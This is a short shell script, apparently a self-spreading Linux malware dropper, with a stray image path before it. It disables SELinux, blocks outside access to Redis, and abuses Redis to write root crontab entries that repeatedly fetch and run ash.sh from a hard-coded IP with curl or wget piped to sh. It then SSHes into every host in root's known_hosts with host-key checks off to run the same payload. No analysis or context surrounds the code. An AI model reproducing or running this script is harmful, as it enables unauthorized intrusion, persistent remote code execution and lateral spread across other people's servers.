 setenforce 0 2>/dev/null
ulimit -n 50000
ulimit -u 50000
sleep 1
iptables -I INPUT 1 -p tcp --dport 6379 -j DROP 2>/dev/null
iptables -I INPUT 1 -p tcp --dport 6379 -s 127.0.0.1 -j ACCEPT 2>/dev/null
sleep 1
rm -rf .dat .shard .ranges .lan 2>/dev/null
sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * curl -fsSL http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wget -q -O- http://47.93.38.159:8080/ash.sh | sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
sleep 1
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o-  http://47.93.38.159:8080
/ash.sh | bash >/dev/null 2>&1 &' & done
fi